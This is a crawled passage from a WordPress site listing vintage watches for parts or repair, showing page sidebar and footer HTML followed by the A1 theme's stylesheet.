Vintage Gold Plated 1970s OMEGA Seamaster Memomatic Watch -for parts or repair">17</a></td><td><a href="https://watch-repair-part.net/2017/11/18/" title="Vintage CLEBAR CHRONOGRAPH LANDERON 248 SWISS MOVEMENT 17J SWISS PARTS REPAIR
Vintage Men&#8217;s Bulova Computron LED Watch 1970s NEW Old Stock Box PARTS/REPAIR">18</a></td><td><a href="https://watch-repair-part.net/2017/11/19/" title="Omega case Movement Cal 565 Working As Is Parts Repair Working 166 033
OMEGA 1022 original automatic watch movement for parts / repair (5000)">19</a></td>
	</tr>
	<tr>
		<td><a href="https://watch-repair-part.net/2017/11/20/" title="Antique lathe watchmaker jeweller repair tools parts pivot jacot attachments
Maen Watch Repair">20</a></td><td><a href="https://watch-repair-part.net/2017/11/21/" title="Vintage Automatic Aquastar Benthos 500 Divers Watch for Parts Repair
Vintage Seiko A829 6019 LCD Quartz Astronaut NASA watch Parts Repair Project">21</a></td><td><a href="https://watch-repair-part.net/2017/11/22/" title="Breitling Military Carabinieri ParacadutistiVintage Not Working For Parts Repair
Early Vintage Chronosport by Breitling UDT Sea Quartz ETA Watch FOR PARTS REPAIR">22</a></td><td><a href="https://watch-repair-part.net/2017/11/23/" title="Valjoux A07 161 movement watch movement for repair
Vintage BREVET Manual winding Chronograph Men&#8217;s Watch For Part Or Repair, Good Ba">23</a></td><td><a href="https://watch-repair-part.net/2017/11/24/" title="Vintage UNIVERSAL GENEVE Compax, Movement &amp; Dial. Cal 283. Parts Or Repairs
R Finch London Verge Repeater Pocket Watch Movement For Spares Repair Tt17">24</a></td><td><a href="https://watch-repair-part.net/2017/11/25/" title="Rolex Service &amp; Repair Submariner 16618 18k Gold
Rolex 16570 Explorer Watch Case Only Damaged, Parts, Repair, Project">25</a></td><td><a href="https://watch-repair-part.net/2017/11/26/" title="Huge Vintage &amp; Modern Watch Lot Parts or Repair + Straps, Armitron, Timex, Lorus
Vintage Omega Geneve Cal 601 Men&#8217;s Watch Movement Parts/Repair Runs Briefly">26</a></td>
	</tr>
	<tr>
		<td><a href="https://watch-repair-part.net/2017/11/27/" title="Set Of 2 Hamilton 992 Pocket Watch Works For Parts/repair Only-does Not Run
Rolex Service, Repair, Datejust Oysterquartz 19018">27</a></td><td><a href="https://watch-repair-part.net/2017/11/28/" title="Watchmaker Estate Pocket Watch Movement Chas. E. Jacot&#8217;s High Grade Parts/Repair
Audemars Piguet 18kt Gold Ultra Thin 4 MM Men Not Working For Parts Repair 32mm">28</a></td><td><a href="https://watch-repair-part.net/2017/11/29/" title="Vintage Omega Pocket Watch-grand Prix Paris 1900 0.800 Silver, For Parts Repair
Brevet Masonic Pocket Watch 17J Levrette Schwas Loeillet FOR PARTS OR REPAIR">29</a></td><td><a href="https://watch-repair-part.net/2017/11/30/" title="Rolex H Stanley London W Ladies Wristwatch Movement Spares Repairs S157
Rolex Service, Repair, Gmt Master 1675">30</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="sidebar-title">Tags Cloud</h3><div class="tagcloud"><a href='https://watch-repair-part.net/tag/antique/' class='tag-link-9' title='193 topics' style='font-size: 9.4545454545455pt;'>antique</a>
<a href='https://watch-repair-part.net/tag/automatic/' class='tag-link-26' title='767 topics' style='font-size: 14.909090909091pt;'>automatic</a>
<a href='https://watch-repair-part.net/tag/black/' class='tag-link-95' title='256 topics' style='font-size: 10.545454545455pt;'>black</a>
<a href='https://watch-repair-part.net/tag/bulova/' class='tag-link-30' title='201 topics' style='font-size: 9.6363636363636pt;'>bulova</a>
<a href='https://watch-repair-part.net/tag/case/' class='tag-link-143' title='568 topics' style='font-size: 13.727272727273pt;'>case</a>
<a href='https://watch-repair-part.net/tag/chronograph/' class='tag-link-117' title='631 topics' style='font-size: 14.090909090909pt;'>chronograph</a>
<a href='https://watch-repair-part.net/tag/citizen/' class='tag-link-124' title='135 topics' style='font-size: 8pt;'>citizen</a>
<a href='https://watch-repair-part.net/tag/date/' class='tag-link-33' title='189 topics' style='font-size: 9.3636363636364pt;'>date</a>
<a href='https://watch-repair-part.net/tag/dial/' class='tag-link-96' title='653 topics' style='font-size: 14.272727272727pt;'>dial</a>
<a href='https://watch-repair-part.net/tag/diver/' class='tag-link-364' title='261 topics' style='font-size: 10.636363636364pt;'>diver</a>
<a href='https://watch-repair-part.net/tag/gold/' class='tag-link-34' title='440 topics' style='font-size: 12.636363636364pt;'>gold</a>
<a href='https://watch-repair-part.net/tag/hamilton/' class='tag-link-139' title='134 topics' style='font-size: 8pt;'>hamilton</a>
<a href='https://watch-repair-part.net/tag/head/' class='tag-link-641' title='166 topics' style='font-size: 8.8181818181818pt;'>head</a>
<a href='https://watch-repair-part.net/tag/heuer/' class='tag-link-56' title='403 topics' style='font-size: 12.363636363636pt;'>heuer</a>
<a href='https://watch-repair-part.net/tag/jewels/' class='tag-link-78' title='152 topics' style='font-size: 8.4545454545455pt;'>jewels</a>
<a href='https://watch-repair-part.net/tag/ladies/' class='tag-link-47' title='193 topics' style='font-size: 9.4545454545455pt;'>ladies</a>
<a href='https://watch-repair-part.net/tag/longines/' class='tag-link-113' title='175 topics' style='font-size: 9.0909090909091pt;'>longines</a>
<a href='https://watch-repair-part.net/tag/mechanical/' class='tag-link-789' title='214 topics' style='font-size: 9.8181818181818pt;'>mechanical</a>
<a href='https://watch-repair-part.net/tag/mens/' class='tag-link-27' title='790 topics' style='font-size: 15pt;'>men's</a>
<a href='https://watch-repair-part.net/tag/movement/' class='tag-link-38' title='1,278 topics' style='font-size: 16.909090909091pt;'>movement</a>
<a href='https://watch-repair-part.net/tag/omega/' class='tag-link-24' title='530 topics' style='font-size: 13.454545454545pt;'>omega</a>
<a href='https://watch-repair-part.net/tag/part/' class='tag-link-7' title='757 topics' style='font-size: 14.818181818182pt;'>part</a>
<a href='https://watch-repair-part.net/tag/parts/' class='tag-link-16' title='4,024 topics' style='font-size: 21.363636363636pt;'>parts</a>
<a href='https://watch-repair-part.net/tag/partsrepair/' class='tag-link-162' title='687 topics' style='font-size: 14.454545454545pt;'>partsrepair</a>
<a href='https://watch-repair-part.net/tag/partsrepairs/' class='tag-link-297' title='258 topics' style='font-size: 10.545454545455pt;'>partsrepairs</a>
<a href='https://watch-repair-part.net/tag/pocket/' class='tag-link-13' title='513 topics' style='font-size: 13.272727272727pt;'>pocket</a>
<a href='https://watch-repair-part.net/tag/quartz/' class='tag-link-53' title='336 topics' style='font-size: 11.636363636364pt;'>quartz</a>
<a href='https://watch-repair-part.net/tag/rare/' class='tag-link-218' title='282 topics' style='font-size: 10.909090909091pt;'>rare</a>
<a href='https://watch-repair-part.net/tag/repair/' class='tag-link-5' title='4,658 topics' style='font-size: 22pt;'>repair</a>
<a href='https://watch-repair-part.net/tag/repairs/' class='tag-link-367' title='515 topics' style='font-size: 13.272727272727pt;'>repairs</a>
<a href='https://watch-repair-part.net/tag/rolex/' class='tag-link-104' title='516 topics' style='font-size: 13.272727272727pt;'>rolex</a>
<a href='https://watch-repair-part.net/tag/running/' class='tag-link-301' title='152 topics' style='font-size: 8.4545454545455pt;'>running</a>
<a href='https://watch-repair-part.net/tag/seamaster/' class='tag-link-25' title='157 topics' style='font-size: 8.6363636363636pt;'>seamaster</a>
<a href='https://watch-repair-part.net/tag/seiko/' class='tag-link-44' title='490 topics' style='font-size: 13.090909090909pt;'>seiko</a>
<a href='https://watch-repair-part.net/tag/stainless/' class='tag-link-93' title='251 topics' style='font-size: 10.454545454545pt;'>stainless</a>
<a href='https://watch-repair-part.net/tag/steel/' class='tag-link-94' title='337 topics' style='font-size: 11.636363636364pt;'>steel</a>
<a href='https://watch-repair-part.net/tag/swiss/' class='tag-link-77' title='441 topics' style='font-size: 12.727272727273pt;'>swiss</a>
<a href='https://watch-repair-part.net/tag/tool/' class='tag-link-340' title='207 topics' style='font-size: 9.7272727272727pt;'>tool</a>
<a href='https://watch-repair-part.net/tag/vintage/' class='tag-link-23' title='2,135 topics' style='font-size: 18.909090909091pt;'>vintage</a>
<a href='https://watch-repair-part.net/tag/watch/' class='tag-link-14' title='4,629 topics' style='font-size: 22pt;'>watch</a>
<a href='https://watch-repair-part.net/tag/watches/' class='tag-link-122' title='336 topics' style='font-size: 11.636363636364pt;'>watches</a>
<a href='https://watch-repair-part.net/tag/watchmaker/' class='tag-link-232' title='138 topics' style='font-size: 8.0909090909091pt;'>watchmaker</a>
<a href='https://watch-repair-part.net/tag/working/' class='tag-link-168' title='309 topics' style='font-size: 11.272727272727pt;'>working</a>
<a href='https://watch-repair-part.net/tag/wrist/' class='tag-link-80' title='204 topics' style='font-size: 9.6363636363636pt;'>wrist</a>
<a href='https://watch-repair-part.net/tag/wristwatch/' class='tag-link-28' title='241 topics' style='font-size: 10.272727272727pt;'>wristwatch</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="sidebar-title">Recent Search</h3><ul><li><a href="https://watch-repair-part.net/2018/07/03/haste-chronograph-vintage-valjoux-7736-running-hours-sold-for-parts-or-repair/" title="Haste chronograph">Haste chronograph</a></li><li><a href="https://watch-repair-part.net/2017/11/04/hamilton-grade-917-complete-running-pocket-watch-movement-parts-repair/" title="hamilton 917 watch movement ranft">hamilton 917 watch movement ranft</a></li><li><a href="https://watch-repair-part.net/2019/03/23/citizen-eco-drive-calibre-2100-mens-watch-for-repair-parts-e210-t007058-used/" title="CITIZEN E210-T0077686">CITIZEN E210-T0077686</a></li><li><a href="https://watch-repair-part.net/2018/03/09/eta-valjoux-omega-7750-1164-automatic-chronograph-movement-parts-repair/" title="omega 1164 movement">omega 1164 movement</a></li><li><a href="https://watch-repair-part.net/2019/03/23/citizen-eco-drive-calibre-2100-mens-watch-for-repair-parts-e210-t007058-used/" title="citizen e210 стекло">citizen e210 стекло</a></li><li><a href="https://watch-repair-part.net/2018/09/26/glashutte-no-125-original-vintage-german-watch-3-atm-silver-parts-or-repair/" title="часы glashutte original">часы glashutte original</a></li><li><a href="https://watch-repair-part.net/2025/08/21/how-to-correct-chronograph-hand-alignment-issues-on-a-seiko-7t62-watch-movement/" title="watch-repair-part">watch-repair-part</a></li><li><a href="https://watch-repair-part.net/2025/04/30/not-working-piaget-quartz-wrist-watch-movement-7p3-for-parts-or-repair-blatt/" title="catalogue vintage piaget quarts pdf">catalogue vintage piaget quarts pdf</a></li><li><a href="https://watch-repair-part.net/2018/11/13/vtg-seiko-6139-6005-chronograph-watch-17-jewels-6139b-movement-for-partsrepair/" title="seiko 6139 6005 ah005 boxes for sale">seiko 6139 6005 ah005 boxes for sale</a></li><li><a href="https://watch-repair-part.net/2018/09/26/glashutte-no-125-original-vintage-german-watch-3-atm-silver-parts-or-repair/" title="glashutte часы мужские">glashutte часы мужские</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="sidebar-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://watch-repair-part.net/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://watch-repair-part.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://watch-repair-part.net/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside> </div> 

</div>

       </div>
     </div>
 </section>

<!--section part end-->

<div class="clearfix"></div>
<!--footer start-->
<footer>
        <div class="footer-botom">
        <div class="container a1-container">
            <div class="row">

                                        <div class="col-md-6 col-sm-6 copyright-text">
                    <p>Powered by <a target="_blank" href="https://wordpress.org">WordPress</a> and <a target="_blank" href="<a href="https://fasterthemes.com/wordpress-themes/a1" target="_blank">A1</a>.</p>
                </div>
                <div class="col-md-6 col-sm-6 footer-menu">
                </div>
            </div>
        </div>

    </div>
</footer>

<!--footer end--> 

<script type='text/javascript' src='https:///watch-repair-part.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/watch-repair-part.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///watch-repair-part.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://watch-repair-part.net/wp-content/themes/default/style.css?ver=4.1.1
body_size: 9549
content:
/*
Theme Name: A1
Theme URI: https://fasterthemes.com/wordpress-themes/a1
Author: FasterThemes
Author URI: https://fasterthemes.com/
Description: A1 is a lightweight, faster, clean, super flexible and bootstrap based responsive theme for business or personal websites. A1 Theme is built on top of Twitter Bootstrap which means that your site can be displayed on every device (pc, laptop, mobile devices, tablets etc) without horizontal scrolling. It has got custom widgets, theme-options etc in order to get it customized as per your need.
Version: 1.3.3
License: GNU General Public License v3 or later
License URI: https://www.gnu.org/licenses/gpl-3.0.html
A1 Theme, Copyright 2014 fasterthemes.com
A1 is distributed under the terms of the GNU GPL
Tags: left-sidebar, right-sidebar, fixed-layout, fluid-layout, responsive-layout, custom-background, custom-menu, editor-style, featured-images, full-width-template, post-formats, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: a1
This theme, like WordPress, is licensed under the FasterThemes.
Use it to make something cool, have fun, and share what you've learned with others.
*/
@font-face {
    font-family: 'open_sansbold';
    src: url('fonts/opensans-bold-webfont.eot');
    src: url('fonts/opensans-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans-bold-webfont.woff') format('woff'),
         url('fonts/opensans-bold-webfont.ttf') format('truetype'),
         url('fonts/opensans-bold-webfont.svg#open_sansbold') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'open_sansregular';
    src: url('fonts/opensans-regular-webfont.eot');
    src: url('fonts/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans-regular-webfont.woff') format('woff'),
         url('fonts/opensans-regular-webfont.ttf') format('truetype'),
         url('fonts/opensans-regular-webfont.svg#open_sansregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'open_sansextrabold';
    src: url('fonts/opensans-extrabold-webfont.eot');
    src: url('fonts/opensans-extrabold-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/opensans-extrabold-webfont.woff') format('woff'),
         url('fonts/opensans-extrabold-webfont.ttf') format('truetype'),
         url('fonts/opensans-extrabold-webfont.svg#open_sansextrabold') format('svg');
   font-weight: normal;
   font-style: normal;
}
body{
	width:100%;
	font-family: 'open_sansregular';
}

.a1-container{
	width:1200px;
}

/**normal css**/

img{
	border:none;
}

.no-padding-lr{
	padding-left:0;
	padding-right:0;
}

.grey-color{
	color:#7b7b7b;
}

textarea{resize:vertical;}

a:focus {
    outline: none;
    outline-offset: 0px;
}

a{
    color:#568c11;
}

a:hover, a:focus{
	text-decoration: none;
	color: #000000;
}

a:hover,
a:active{
	text-decoration: none;
}

.gm-style > div > img{
	display:none !important;
}

select{
	text-transform: capitalize;
}

.logged-in #hellobar_container {
    margin-top: 32px;
}

/**********header part css start*******/

header{
	z-index: 9999;
	width: 100%;
	background-color: #ffffff;
	-webkit-box-shadow: 0 -6px 7px #000 !important;
	box-shadow: 0 -12px 11px #000;
}
.bottom-header {
    box-shadow: 0 1px 4px #c1c1c1;
    z-index: 999;
}
.top-header{
	background-color: #0e0e0e;
	padding: 6px 0;
}

.location-part,
.social-part{
	padding-left: 0;
	padding-right: 0;
}

.location-part {
	text-align:left;
        margin-top: 4px;
}

.location-part p {
    color: #9f9e9e;
    display: inline;
    font-size: 13px;
    margin: 4px 28px 4px 0px;
}

.location-part p i {
	font-size: 16px;
	margin-right: 15px;
	margin-top: 2px;
}

.location-part p a{
	color: #9f9e9e;
}

.location-part p a:hover{
	color: #568c11;
	text-decoration: none;
}

.social-part p {
    color: #9f9e9e;
    display: inline-block;
    font-size: 13px;
    margin-bottom: 4px;
    margin-left: 28px;
    margin-top: 4px;
}

.social-part p i {
	font-size: 16px;
	margin-right: 15px;
	margin-top: 2px;
}

.social-part ul{
	display: inline-block;
    float: right;
    padding-left: 0;
    text-align: left;
}

.social-part ul li{
	display: inline;
	margin:0 7px 0 7px;
}

.social-part ul li:first-child{
	margin: 0 0px 0 0px;
}

.social-part ul li a{
	color: #9f9e9e;
	font-size: 20px;
	-webkit-transition: all linear 0.5s;
	transition: all linear 0.5s;
}

.social-part ul li a:hover{
	color: #568c11;
}

.social-part ul li{
	display: inline;

}
.social-part p a{
    color: #9f9e9e;
    -webkit-transition: all linear 0.5s;
	transition: all linear 0.5s;
}
.social-part p a:hover,
.social-part p a:focus{
    color: #568c11;
}

.header-logo{

	padding: 15px 0 15px 0;

}

.header-logo a{

	width: 132px;

	height:auto;

}

.top-header ul {

	margin:0px;

}

/*****header navigation start***/

.a1-menu, .a1-menu ul

{

	margin: 0;

	padding: 0;

	list-style: none;

}

.navbar-collapse {

    float: left;

}

.a1-nav{

	font-family: 'open_sansbold';

	position:relative;

	padding:0px 0;

	float: right;

}

.a1-navbar{

	box-shadow:none;

}

.navbar-toggle .icon-bar{

	background-color:#568c11;

}

.a1-nav .navbar-toggle{
   color: #fff;
   float: left;
   font-size: 32px;
   line-height: 26px;
   margin: 30px 0 0;
   padding: 7px 11px;

}

.a1-menu {

	width:auto;

	float:left;

	padding-top: 29px;

	margin: 0px auto 0px auto;

	transition: all ease-in-out 0.5s;

	-webkit-transition: all ease-in-out 0.5s;

}



.a1-menu:after {

	clear: both;

}

.a1-menu li {

	float: left;

	position: relative;

	margin:0 15px 0 15px;

}

.a1-menu li:last-child {

	margin:0 0px 0 15px;

}

.a1-menu > li > a {

	float: left;

	padding: 5px 0px 3px 0px;

	color: #090000;

	font-size:14px;

	text-decoration: none;

	transition:all 0.3s ease-in-out;

	-webkit-transition:all 0.3s ease-in-out;

	font-family: 'open_sansbold';

	text-transform: uppercase;

	position: relative;

	display: inline-block;

}

.a1-menu > li > a::after{

	position: absolute;

	top: 100%;

	left: 0;

	width: 100%;

	height: 1px;

	background: #568c11;

	content: '';

	opacity: 0;

	-webkit-transition: height 0.3s, opacity 0.3s, -webkit-transform 0.3s;

	-moz-transition: height 0.3s, opacity 0.3s, -moz-transform 0.3s;

	transition: height 0.3s, opacity 0.3s, transform 0.3s;

	-webkit-transform: translateY(-10px);

	-moz-transform: translateY(-10px);

	transform: translateY(-10px);

}

.a1-menu > li > a:hover::after,

.a1-menu > li > a:focus::after,

.a1-menu > li.active > a::after{

	height: 2px;

	opacity: 1;

	-webkit-transform: translateY(0px);

	-moz-transform: translateY(0px);

	transform: translateY(0px);

}

/* IE6 only */

.a1-menu li a:hover,

.a1-menu > li.active a{

	color: #568c11;

}

.a1-menu ul {

	padding: 5px 0;

	margin: 20px 0 0 0;

	_margin: 0; /*IE6 only*/

	opacity: 0;

	visibility: hidden;

	position: absolute;

	top: 30px;

	right: 0px;

	z-index: 1;

	background-color: #ffffff;

	border-radius: 3px;

	box-shadow:0px 1px 3px rgba(0,0,0,0.7);

	-webkit-transition: all .2s ease-in-out;

	-moz-transition: all .2s ease-in-out;

	-ms-transition: all .2s ease-in-out;

	-o-transition: all .2s ease-in-out;

	transition: all .2s ease-in-out;

}

.a1-menu ul li ul{
   left: -100%;
   width: 99.75%;
   box-shadow:0px 2px 2px rgba(0, 0, 0, 0.7);

}



.a1-menu li:hover > ul {

	opacity: 1;

	visibility: visible;

	margin: 0;

}

.a1-menu ul ul {

	top: 0;

	left: 150px;

	margin: 0 0 0 20px;

	_margin: 0; /*IE6 only*/

	-moz-box-shadow: -1px 0 0 rgba(255,255,255,.3);

	-webkit-box-shadow: -1px 0 0 rgba(255,255,255,.3);

	box-shadow: -1px 0 0 rgba(255,255,255,.3);}

.a1-menu ul li {

	float: left;

	display: block;

	border: 0;

	_line-height: 0; /*IE6 only*/

	margin-left: 0px;
       margin-right: 0px;

}

.a1-menu ul li:last-child {

	-moz-box-shadow: none;

	-webkit-box-shadow: none;

	box-shadow: none;

	border-bottom:none;

	margin-left: 0px;

}



.a1-menu ul a {

	padding: 3px 10px;

	min-width: 180px;

	_height: 10px; /*IE6 only*/

	display: block;

	float: none;

	text-transform: capitalize;

	font-size:14px;

	color:#090000;

	text-transform: capitalize;

}

.a1-menu ul a:hover,

.a1-menu ul a:focus{

	color:#568c11;

}

.a1-menu ul li a.active{

	border-bottom: 0;

}

.a1-menu ul li:last-child > a {

	-moz-border-radius: 0 0 3px 3px;

	-webkit-border-radius: 0 0 3px 3px;

	border-radius: 0 0 3px 3px;

}

/* Mobile */

#menu-trigger {

	display: none;

}

/*****header navigation end****/

/***home banner**/

.section-main{

	display: inline-block;
       width: 100%;

}

.carousel-control{

	top: 46%;

/*	bottom: 41%;	*/

	height: 45px;

	width: 45px;

}

.carousel-inner > .item > img{

	width: 100%;

	max-width: 100%;

}

.carousel-control.left{

	background-image: url(images/image-sprite.png);

	background-repeat: no-repeat;

	background-position: 0 0;

}

.carousel-control.right{

	background-image: url(images/image-sprite.png);

	background-repeat: no-repeat;

	background-position: -115px 0;

	width: 40px;

}

.banner-text{

	position: absolute;

	top: 35%;

	text-align: center;

}

.banner-text h1{

	font-size: 32px;

	color: #ffffff;

	font-family: 'open_sansextrabold';

	text-align: center;

	text-transform: uppercase;

	margin-bottom:0px;

}

.circle-border{

	color: #568c11;

	text-align: center;

	width: 100%;

}

.circle-border{

	width:100%;

	font-size:18px;

	margin:15px 0;

	position: relative;

	float: left;

	color: #568c11;

	text-align: center;

	margin: 25px 0 35px 0;

}

.circle-border:after{

	content: "";

	border-top: 2px solid #ffffff;

	width: 47%;

	padding: 29px;

	position: absolute;

	top: 50%;

	right: 0;

}

.circle-border:before{

	content: "";

	border-top: 2px solid #ffffff;

	width: 47%;

	padding: 29px;

	position: absolute;

	top: 50%;

	left: 0;

}

.banner-text a{

	border: 1px solid #ffffff;

	border-radius: 3px;

	font-size: 22px;

	color: #ffffff;

	text-align: center;

	text-transform: uppercase;

	display: inline-block;

	padding: 13px 30px 12px 30px;

	-webkit-transition: all ease-in-out 0.5s;

	transition: all ease-in-out 0.5s;

}

.banner-text a:hover{

	color: #568c11;

	border-color: #568c11;

	background-color: #ffffff;

	text-decoration: none;

}

/***home-banner css end**/

/***home-feature css start**/

.home-feature{

	padding: 70px 0 60px;

}

.feature-top{

	text-align: center;

	margin-bottom: 90px;

	padding-left: 0;

	padding-right: 0;

}

.home-heading{

	color: #090000;

	font-size: 34px;

	text-transform: uppercase;

	font-family: 'open_sansbold';

	position: relative;

}

.feature-top > .circle-border:before,

.feature-top > .circle-border:after{

	border-color: #7f7f7f;

}

.feature-top > .circle-border{

	margin: 15px auto 35px auto;

	width: 70%;

	float: none;

}

.feature-top p{

	color: #181818;

	font-size: 16px;

	line-height: 26px;

}

.a1-container .left-part h3 {
   margin-bottom: 0px;
   margin-top: 0;

}

/***feature row css**/

.feature-box{

	text-align: center;

}

.feature-box:hover span {

	-webkit-transition: all ease-in-out 0.5s;

	transition: all ease-in-out 0.5s;

	background-color: #212121;

	border: 5px solid #568c11;

	color: #568c11;

}

.service-box:hover i {

	-webkit-transition: all ease-in-out 0.5s;

	transition: all ease-in-out 0.5s;

	background-color: #ffffff;

	border: 5px solid #568c11;

	color: #568c11;

}

.feature-box span{
   background-color: #568c11;
   border: 5px solid #568c11;
   color: #ffffff;
   display: block;
   height: 100px;
   margin: 0 auto;
   padding-top: 25px;
   width: 100px;
   position:relative;

}

.feature-box span img {
   max-height: 50px;
   max-width: 50px;
   bottom: 0;
   left: 0;
   margin: auto;
   position: absolute;
   right: 0;
   top: 0;

}

.feature-box h5{

	color: #181818;

	font-size: 20px;

	margin: 30px 0 25px 0;

	text-transform: capitalize;

}

.feature-box p{

	color: #4a4a4a;

	font-size: 16px;

	padding: 0 10px;

}

/****feature row css end***/

.footer-botom .footer-content {

	color:#b5b5b5;

}

/*---------------*/

/***** Bubba *****/

/*---------------*/

.caption-hover{

	height: 100%;

	width: 100%;

	max-width: 100%;

	position: absolute;

	top: 0;

}

.effect-bubba {

	background: #000000;

	position:relative;

}



.effect-bubba img {

	opacity: 0.7;

	-webkit-transition: opacity 0.35s;

	transition: opacity 0.35s;

	max-width: 100%;

	width: 100%;

	height: 261px;

}

.effect-bubba:hover img {

	opacity: 0.4;

}



.effect-bubba .caption-hover::before,

.effect-bubba .caption-hover::after {

	position: absolute;

	top: 30px;

	right: 30px;

	bottom: 30px;

	left: 30px;

	content: '';

	opacity: 0;

	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;

	transition: opacity 0.35s, transform 0.35s;

}

.effect-bubba .caption-hover::before {

	border-top: 1px solid #fff;

	border-bottom: 1px solid #fff;

	-webkit-transform: scale(0,1);

	transform: scale(0,1);

}

.effect-bubba .caption-hover::after {

	border-right: 1px solid #fff;

	border-left: 1px solid #fff;

	-webkit-transform: scale(1,0);

	transform: scale(1,0);

}

.effect-bubba h2 {

	padding-top: 30%;

	-webkit-transition: -webkit-transform 0.35s;

	transition: transform 0.35s;

	-webkit-transform: translate3d(0,-20px,0);

	transform: translate3d(0,-20px,0);

}

.effect-bubba p {

	color: #f8f8f8;

	font-family: 'open_sansbold';

	font-size: 18px;

	padding:0 30px 0 30px;

	text-align: center;

	text-transform: uppercase;

	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;

	transition: opacity 0.35s, transform 0.35s;

	-webkit-transform: translate3d(0,20px,0);

	transform: translate3d(0,20px,0);

	word-wrap: normal;

	position: absolute;

	top: 40%;

	z-index: 1;

	width: 100%;

}

.effect-bubba:hover .caption-hover::before,

.effect-bubba:hover .caption-hover::after {

	opacity: 1;

	-webkit-transform: scale(1);

	transform: scale(1);

}

.effect-bubba:hover h2,

.effect-bubba:hover p {

	opacity: 1;

	-webkit-transform: translate3d(0,0,0);

	transform: translate3d(0,0,0);

}



/****our customers css part start***/

.home-customer{

	padding-bottom: 100px;

}

.customer-top{

	text-align: center;

	padding: 70px 0 40px;

}

.customer-top .home-heading{

	color: #090000;

}

.customer-top > .circle-border:before,

.customer-top > .circle-border:after{

	border-color: #7f7f7f;

}

.customer-top > .circle-border{

	margin: 0 auto 30px;

	width: 70%;

	float: none;

}

.customer-top p{

	color: #090000;

}

.a1-not-found {

	padding: 0 60px 30px;

}

/**image scroller css start**/

#a1-gellery .item{

	margin: 0px;

}

#a1-gellery .item a img{

	display: block;

	width: 100%;

	max-width: 100%;

	height: auto;

}



#owl-demo .item{
 margin: 0 15px;

}

#owl-demo .item img{
 display: block;
 width: 100%;
 height: auto;

}

.owl-theme .owl-controls{

	margin-top: 10px;

	text-align: center;

}

.pagination-none{display:none;}

/* Styling Next and Prev buttons */

.owl-prev,

.owl-next{

	display: inline-block;

	opacity: 1;

	background-image: url(images/image-sprite.png);;

	background-repeat:no-repeat;

	background-position: 0px -85px;

	background-color:transparent;

	font-size:0;

	height: 45px;

	width: 45px;

	margin: 0 0 0 5px;

}

.owl-next{

	background-position: -111px -85px;

}

/* Clickable class fix problem with hover on touch devices */

/* Use it for non-touch hover action */

.owl-theme .owl-controls.clickable .owl-buttons div:hover{

	opacity: 1;

	text-decoration: none;

}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{

	height: auto;

	width: auto;

	color: #555555;

	padding:0;

	font-size: 14px;



}

/* clearfix */

.owl-carousel .owl-wrapper:after {

	content: ".";

	display: block;

	clear: both;

	visibility: hidden;

	line-height: 0;

	height: 0;

}

/* display none until init */

.owl-carousel{

	display: none;

	position: relative;

	width: 100%;

	clear:left;

	-ms-touch-action: pan-y;

}

.owl-carousel .owl-wrapper{

	display: none;

	position: relative;

	-webkit-transform: translate3d(0px, 0px, 0px);

}

.owl-carousel .owl-wrapper-outer{

	overflow: hidden;

	position: relative;

	width: 100%;

}

.owl-carousel .owl-wrapper-outer.autoHeight{

	-webkit-transition: height 500ms ease-in-out;

	-moz-transition: height 500ms ease-in-out;

	-ms-transition: height 500ms ease-in-out;

	-o-transition: height 500ms ease-in-out;

	transition: height 500ms ease-in-out;

}



.owl-carousel .owl-item{

	float: left;

}

.owl-carousel .owl-item .item {

	text-align:center;

}

.owl-carousel .owl-item .item .img-responsive{

	display:inline-block;

}



.owl-controls .owl-page,

.owl-controls .owl-buttons div{

	cursor: pointer;

}

.owl-controls {

	-webkit-user-select: none;

	-khtml-user-select: none;

	-moz-user-select: none;

	-ms-user-select: none;

	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);

}



/* fix */

.owl-carousel  .owl-wrapper,

.owl-carousel  .owl-item{

	-webkit-backface-visibility: hidden;

	-moz-backface-visibility:    hidden;

	-ms-backface-visibility:     hidden;
 -webkit-transform: translate3d(0,0,0);
 -moz-transform: translate3d(0,0,0);
 -ms-transform: translate3d(0,0,0);

}



.slide-item h2 {
   color: #212121;
   font-family: 'open_sansbold';
   font-size: 22px;
   line-height: 32px;
   text-align: center;
   margin-bottom:30px;

}

.slide-item span{

	color: #181818;

	font-size: 20px;

	text-align: center;

	display: inline-block;

	width: 100%;

}

.slide-item span a{

	color: #181818;

	text-transform: uppercase;

}

.slide-item span a:hover{

	color: #568c11;

	text-decoration: none;

}

/****our cusomers css end****/

/****get in touch part css****/

.home-contact{

	background-image: url(images/get-touch-bg.jpg);

	padding: 60px 0 80px;

	text-align: center;

	background-repeat: no-repeat;

	background-size: cover;

	background-attachment: fixed;

	background-position: center center;

}

.home-contact h2{

	color: #ffffff;

	font-size: 64px;

	font-family: 'open_sansbold';

	text-transform: uppercase;

}

.home-contact p{

	color: #ffffff;

	font-size: 22px;

	margin: 35px 0 60px 0;

}

.logo-contact{

	margin-bottom: 45px;

}

.contact-button{

	border: 1px solid #ffffff;

	border-radius: 3px;
